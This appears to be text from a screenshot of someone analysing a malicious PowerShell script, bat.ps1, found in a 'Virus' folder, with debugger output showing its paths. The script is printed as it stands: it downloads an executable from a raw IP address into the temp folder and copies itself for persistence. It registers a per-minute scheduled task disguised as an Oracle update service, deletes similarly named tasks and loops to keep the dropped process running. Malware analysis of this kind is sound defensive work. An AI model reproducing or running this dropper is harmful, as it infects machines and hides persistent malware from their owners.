 bat.ps1 [只读]
1 $ne = $MyInvocation.MyCommand.Path
2 $nurl = "http://200.68.17.196/winupdate.exe"
3 $noutput = "$env:TMP\yam.exe"
4 $vc = New-Object System.Net.WebClient
5 $vc.DownloadFile($nurl,$noutput)
6 copy $ne $HOME\SchTask.ps1
7 copy $env:TMP\yam.exe $env:TMP\xe.exe
8
9 SchTasks.exe /Create /SC MINUTE /TN "Update service for Oracle productsa" /TR "PowerShell.exe -ExecutionPolic
10 SchTasks.exe /Delete /TN "Update service for Oracle products" /F
11 SchTasks.exe /Delete /TN "Update service for Oracle products5" /F
12 SchTasks.exe /Delete /TN "Update service for Oracle products1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
16 SchTasks.exe /Delete /TN "Update service for Oracle products7" /F
17 SchTasks.exe /Delete /TN "Update service for Oracle products8" /F
18 SchTasks.exe /Delete /TN "Update service for Oracle products0" /F
19
20 while ($true) {
21 if(!(Get-Process xe -ErrorAction SilentlyContinue)) {
[DBG]: PS C:\Users\GuiShou>> $ne
C:\Users\GuiShou\Desktop\Virus\bat.ps1
[DBG]: PS C:\Users\GuiShou>> $HOME
C:\Users\GuiShou
[DBG]: PS C:\Users\GuiShou>>